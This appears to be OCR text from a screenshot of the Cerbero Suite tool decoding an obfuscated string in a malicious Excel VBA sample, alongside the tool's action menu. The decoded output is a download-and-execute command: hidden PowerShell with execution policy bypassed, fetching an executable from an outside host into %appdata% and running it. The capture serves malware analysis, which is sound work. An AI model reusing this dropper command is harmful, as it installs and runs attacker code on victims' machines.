 [excel_vba_obfstr_0ABDC28B70C032810AC5A3DE80F1B40FD740AD5FC1DBE033A12103E16A66F15D] - Cerbero Suite Advanced 4.2
100% SHA-2/256 0ABDC28B70C032810AC5A3DE80F1B40FD740AD5FC1DBE033A12103E16A66F15D
Output
cmd.exe /c ""powershell.exe -executionpolicy bypass -noprofile -windowstyle hidden [new-object system.net.webclient].downloadfile['http://tetrahost.net.in/cms/srccss.exe','%appdata
%.exe'];start-process '%appdata%.exe'""
Execute action...
Default Custom
Show disabled actions Configure
Actions
Execute JavaScript
Open new JavaScript editor
JSON
Indent
Network
URL Download (Tor)
Python
Insert Python snippet
Open new Python editor
Text
Lowercase
Reverse
Strip
Uppercase
Views
Open new hex view
OK Cancel
Enter Python code here